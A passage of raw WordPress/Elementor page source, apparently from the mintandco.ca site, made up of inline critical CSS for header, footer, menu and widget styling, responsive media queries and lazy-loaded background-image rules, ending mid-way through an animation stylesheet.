.elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px / 2);margin-left:calc(28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px / 2);margin-left:calc(-28px / 2)}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-34 .elementor-element.elementor-element-223d2922{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0;--icon-vertical-offset:0px}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-icon{padding-right:11px}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>a{font-size:12px}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-34 .elementor-element.elementor-element-518ab3e8{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-widget-container{text-align:right}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-social-icon{background-color:rgba(0,0,0,0)}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-social-icon i{color:#fff}.elementor-34 .elementor-element.elementor-element-5e140dd2>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-34 .elementor-element.elementor-element-5e140dd2{margin-top:0;margin-bottom:0;padding:0 0 20px}.elementor-34 .elementor-element.elementor-element-78ec7d3d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-34 .elementor-element.elementor-element-5fa15b6e>.elementor-widget-container{margin:30px 0 20px}.elementor-34 .elementor-element.elementor-element-5fa15b6e{text-align:center}.elementor-34 .elementor-element.elementor-element-5fa15b6e img{width:300px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height);color:var(--e-global-color-primary)}.elementor-34 .elementor-element.elementor-element-9ee2050>.elementor-widget-container{margin:-20px 0 0;padding:0}.elementor-34 .elementor-element.elementor-element-9ee2050{text-align:center}.elementor-34 .elementor-element.elementor-element-9ee2050 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:15px;font-weight:600;line-height:.1em;letter-spacing:3.1px;color:#000}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-34 .elementor-element.elementor-element-41c77530>.elementor-widget-container{background-color:#fff;margin:0;padding:0;border-style:dotted;border-width:1px 0;border-color:#8e8e8e}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-menu-toggle{margin-right:auto;background-color:rgba(0,0,0,0)}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:400;text-transform:uppercase;letter-spacing:.3px}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000;padding-left:20px;padding-right:20px;padding-top:16px;padding-bottom:16px}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item:hover,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main .elementor-item:focus{color:#101010;fill:#101010}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#b0afaf}.elementor-34 .elementor-element.elementor-element-41c77530{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:double;--e-nav-menu-divider-width:3px;--e-nav-menu-divider-height:21px;--e-nav-menu-divider-color:#7d7d7d}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-menu-toggle{color:#121111}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown{background-color:#fafaf8}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a:hover,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.highlighted,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-menu-toggle:hover{color:#120101}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a:hover,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown a.highlighted{background-color:#e1e2e1}.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown .elementor-item,.elementor-34 .elementor-element.elementor-element-41c77530 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Poppins",Sans-serif;font-size:16px;font-weight:500}.elementor-34 .elementor-element.elementor-element-41c77530 div.elementor-menu-toggle{color:#000}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:1024px) and (min-width:768px){.elementor-34 .elementor-element.elementor-element-58e40c5c{width:70%}.elementor-34 .elementor-element.elementor-element-13af84c9{width:30%}}@media (max-width:1024px){.elementor-34 .elementor-element.elementor-element-2e07e4b6{padding:10px 20px}.elementor-34 .elementor-element.elementor-element-5e140dd2{padding:20px}.elementor-34 .elementor-element.elementor-element-5fa15b6e>.elementor-widget-container{margin:30px 0}.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var(--e-global-typography-primary-line-height)}}@media (max-width:767px){.elementor-34 .elementor-element.elementor-element-2e07e4b6>.elementor-container{min-height:0px}.elementor-34 .elementor-element.elementor-element-2e07e4b6{padding:0 20px}.elementor-34 .elementor-element.elementor-element-58e40c5c>.elementor-element-populated{padding:0}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px / 2);margin-left:calc(25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px / 2);margin-left:calc(-25px / 2)}body:not(.rtl) .elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px / 2)}.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-34 .elementor-element.elementor-element-223d2922 .elementor-icon-list-item>a{line-height:2em}.elementor-34 .elementor-element.elementor-element-518ab3e8 .elementor-widget-container{text-align:center}.elementor-34 .elementor-element.elementor-element-5e140dd2>.elementor-container{max-width:1350px}.elementor-34 .elementor-element.elementor-element-5fa15b6e>.elementor-widget-container{margin:10px 0}.elementor-34 .elementor-element.elementor-element-5fa15b6e img{width:271px}.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-34 .elementor-element.elementor-element-9ee2050 .elementor-heading-title{font-size:12px;line-height:1.4em}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var(--e-global-typography-primary-line-height)}.elementor-34 .elementor-element.elementor-element-41c77530{--nav-menu-icon-size:25px}}</style><link rel="stylesheet/lzl-nc" id="elementor-post-34-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a802d944356f495411d666f191d9bdba.5a6.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/a802d944356f495411d666f191d9bdba.5a6.css" media="all"></noscript> <style id="elementor-post-42-css-crit" media="all">.elementor-42 .elementor-element.elementor-element-1311ff7>.elementor-container{max-width:1350px}.elementor-42 .elementor-element.elementor-element-1311ff7{padding:30px 0}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height);color:var(--e-global-color-primary)}.elementor-42 .elementor-element.elementor-element-ec86075{text-align:center}.elementor-42 .elementor-element.elementor-element-ec86075 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-size:30px;font-weight:600;line-height:.1em;color:#282828}.elementor-42 .elementor-element.elementor-element-6fdba1b4:not(.elementor-motion-effects-element-type-background),.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay{background-image:url("https://mintandco.ca/wp-content/uploads/2021/05/Zak_1125-scaled.jpg");background-position:center right;opacity:.42;transition:background .3s,border-radius .3s,opacity .3s;--ai-bg-sz:"[[{\"s\":[2560,1707],\"d\":[\"O@2160\",\"O@1920\",\"O@1366\",\"O@992\",\"O@768\",\"O@480\",\"O@360\",\"2160\",\"2160@1920\",\"2160@1366\",\"2160@992\",\"2160@768\",\"2160@480\",\"2160@360\",\"1920\",\"1920@1366\",\"1920@992\",\"1920@768\",\"1920@480\",\"1920@360\",\"1366\",\"1366@992\",\"1366@768\",\"1366@480\",\"1366@360\"]}]]";--lzl-bg-img:"https://mintandco.ca/wp-content/uploads/2021/05/Zak_1125-scaled.jpg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@2160-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/8934f279969b681ecbb7970a4f8eaa64.3e78c.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/8934f279969b681ecbb7970a4f8eaa64.3e78c.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@1920-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/bf355c4a108bf97314eb46efc50f2073.39748.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/bf355c4a108bf97314eb46efc50f2073.39748.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/ad5fb1efd9fcaecbe62c7b18c7c7f466.28b16.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/ad5fb1efd9fcaecbe62c7b18c7c7f466.28b16.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/c25b718e89f4f5a57e28c88ac6cf1782.20cc3.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/c25b718e89f4f5a57e28c88ac6cf1782.20cc3.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/a548621d1588eded323bbfaaa3f88873.1a19d.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/a548621d1588eded323bbfaaa3f88873.1a19d.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/4c86e13ea3025c98751bb528c9bd5ad6.1102a.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/4c86e13ea3025c98751bb528c9bd5ad6.1102a.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-O@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/f960d2f5ffa32a8c238aa96ff0e7e817.c235.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/f960d2f5ffa32a8c238aa96ff0e7e817.c235.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/7767ed9369e13d955043b054c2915fe6.2f62f.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/7767ed9369e13d955043b054c2915fe6.2f62f.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@1920-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/593280a060647dedcf045b84fc9987f1.2bf93.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/593280a060647dedcf045b84fc9987f1.2bf93.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/acc16cc403734fca8b4ad054111427ce.22012.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/acc16cc403734fca8b4ad054111427ce.22012.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/314bdfcf2c99c4f08ee982579d7b9a9e.1a096.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/314bdfcf2c99c4f08ee982579d7b9a9e.1a096.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/d7de844196dbb13e71429d81373ffb5a.14b72.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/d7de844196dbb13e71429d81373ffb5a.14b72.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/7ef8941e2c42815a24dc00f8257c891d.d7f8.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/7ef8941e2c42815a24dc00f8257c891d.d7f8.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-2160@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/9ea95049fd741d95e5876f86013aefc5.a870.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/9ea95049fd741d95e5876f86013aefc5.a870.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/a73568557b5e0e41b4295b419cb8bbe5.2750e.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/a73568557b5e0e41b4295b419cb8bbe5.2750e.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/12ae29233a7011f1391f6561a978e893.1f626.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/12ae29233a7011f1391f6561a978e893.1f626.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/04baaaa4082a7aa567db38fe326aee2e.17d18.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/04baaaa4082a7aa567db38fe326aee2e.17d18.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/755a377dc29b95f3810037ed910466fc.13575.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/755a377dc29b95f3810037ed910466fc.13575.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/646d3ed37104285416bc3d7f934c9ccd.c8c3.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/646d3ed37104285416bc3d7f934c9ccd.c8c3.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1920@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/27d69f02210ca88204aaedb2076211cb.9c8e.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/27d69f02210ca88204aaedb2076211cb.9c8e.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/412ab52685d9de21fcbfda5538af0b60.16d14.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/412ab52685d9de21fcbfda5538af0b60.16d14.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@992-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/fa782becac2d1a5a2d4440e3a9369410.12944.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/fa782becac2d1a5a2d4440e3a9369410.12944.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@768-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/88c09488a504c647bd14c8f3be0cca44.ef65.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/88c09488a504c647bd14c8f3be0cca44.ef65.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@480-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/e3ae5dc6b6dea68d988559864207159e.a09a.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/e3ae5dc6b6dea68d988559864207159e.a09a.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-1366@360-"]{background-image:url("/wp-content/cache/seraphinite-accelerator/s/m/d/img/841b1167fae23415f8f395da0face51b.7d34.jpeg");--lzl-bg-img:"/wp-content/cache/seraphinite-accelerator/s/m/d/img/841b1167fae23415f8f395da0face51b.7d34.jpeg"}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay[data-ai-bg*="-0-"]{background-image:none}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay.lzl:not(.lzl-ed),.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-background-overlay.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.elementor-42 .elementor-element.elementor-element-6fdba1b4>.elementor-container{max-width:1350px;min-height:400px}.elementor-42 .elementor-element.elementor-element-6fdba1b4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0 25px}.elementor-42 .elementor-element.elementor-element-f95caec>.elementor-container{max-width:1350px}.elementor-42 .elementor-element.elementor-element-578b521>.elementor-widget-container{margin:-20px 0 0}.elementor-42 .elementor-element.elementor-element-578b521{text-align:left}.elementor-42 .elementor-element.elementor-element-578b521 img{width:75%}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-42 .elementor-element.elementor-element-eece1fc>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-eece1fc{color:#fff}.elementor-42 .elementor-element.elementor-element-e3c0113{--grid-template-columns:repeat(0,auto);--grid-column-gap:10px;--grid-row-gap:0px}.elementor-42 .elementor-element.elementor-element-e3c0113 .elementor-widget-container{text-align:left}.elementor-42 .elementor-element.elementor-element-5564a1a>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-5564a1a .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;line-height:1em;color:#fff}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-42 .elementor-element.elementor-element-7f206f1 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-7f206f1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-42 .elementor-element.elementor-element-7f206f1 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-1876013>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-1876013 .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;line-height:1em;color:#fff}.elementor-42 .elementor-element.elementor-element-e26721f .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-e26721f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-42 .elementor-element.elementor-element-e26721f .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-42 .elementor-element.elementor-element-0cd215a>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-0cd215a .elementor-heading-title{font-family:"Poppins",Sans-serif;font-weight:600;line-height:1em;color:#fff}.elementor-42 .elementor-element.elementor-element-0e6f0db{text-align:justify;color:#fff;font-family:"Poppins",Sans-serif;font-size:15px;font-weight:300}.elementor-42 .elementor-element.elementor-element-64f74b8d>.elementor-widget-container{margin:0;padding:0}.elementor-42 .elementor-element.elementor-element-64f74b8d{text-align:center;color:#fff;font-family:"Poppins",Sans-serif;font-weight:400}.elementor-42 .elementor-element.elementor-element-cbfdef2>.elementor-widget-container{margin:-40px 0 0;padding:0}.elementor-42 .elementor-element.elementor-element-cbfdef2{text-align:center;color:#fff;font-family:"Poppins",Sans-serif;font-weight:400}.elementor-42 .elementor-element.elementor-element-aa16301>.elementor-widget-container{margin:-25px 0 0}.elementor-42 .elementor-element.elementor-element-aa16301{text-align:center}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (min-width:768px){.elementor-42 .elementor-element.elementor-element-dc15bdd{width:31.241%}.elementor-42 .elementor-element.elementor-element-945f2da{width:17.538%}.elementor-42 .elementor-element.elementor-element-2892111{width:18.308%}.elementor-42 .elementor-element.elementor-element-c90dbb1{width:32.895%}}@media (max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-42 .elementor-element.elementor-element-1cd498de>.elementor-element-populated{margin:0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-42 .elementor-element.elementor-element-7f206f1>.elementor-widget-container{padding:30px 0 0}}@media (max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-42 .elementor-element.elementor-element-ec86075 .elementor-heading-title{line-height:1.3em}.elementor-42 .elementor-element.elementor-element-6fdba1b4{padding:40px 0 30px}.elementor-42 .elementor-element.elementor-element-1cd498de>.elementor-element-populated{margin:0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px}.elementor-42 .elementor-element.elementor-element-dc15bdd{width:100%}.elementor-42 .elementor-element.elementor-element-578b521>.elementor-widget-container{margin:-25px 0 0;padding:0}.elementor-42 .elementor-element.elementor-element-578b521{text-align:center}.elementor-42 .elementor-element.elementor-element-578b521 img{width:300px}.elementor-42 .elementor-element.elementor-element-eece1fc{text-align:justify}.elementor-42 .elementor-element.elementor-element-e3c0113 .elementor-widget-container{text-align:center}.elementor-42 .elementor-element.elementor-element-e3c0113{--icon-size:20px}.elementor-42 .elementor-element.elementor-element-7f206f1{--e-icon-list-icon-size:24px}.elementor-42 .elementor-element.elementor-element-e26721f{--e-icon-list-icon-size:24px}.elementor-42 .elementor-element.elementor-element-64f74b8d{font-size:13px}.elementor-42 .elementor-element.elementor-element-cbfdef2{font-size:13px}.elementor-42 .elementor-element.elementor-element-aa16301{text-align:center}}@media (max-width:1024px) and (min-width:768px){.elementor-42 .elementor-element.elementor-element-1cd498de{width:100%}.elementor-42 .elementor-element.elementor-element-dc15bdd{width:50%}.elementor-42 .elementor-element.elementor-element-945f2da{width:50%}.elementor-42 .elementor-element.elementor-element-2892111{width:50%}.elementor-42 .elementor-element.elementor-element-c90dbb1{width:50%}}</style><link rel="stylesheet/lzl-nc" id="elementor-post-42-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ad1eb8f07665e798989beb06ee51adbf.3bb.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ad1eb8f07665e798989beb06ee51adbf.3bb.css" media="all"></noscript> <style id="ekit-widget-styles-css-crit" media="all">:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ekit-wid-con .tab-pane.animated{-webkit-animation-duration:1.5s;animation-duration:1.5s}.elementor-widget-elementskit-team.animated{-webkit-animation-fill-mode:none;animation-fill-mode:none}@-webkit-keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px)}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px)}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) 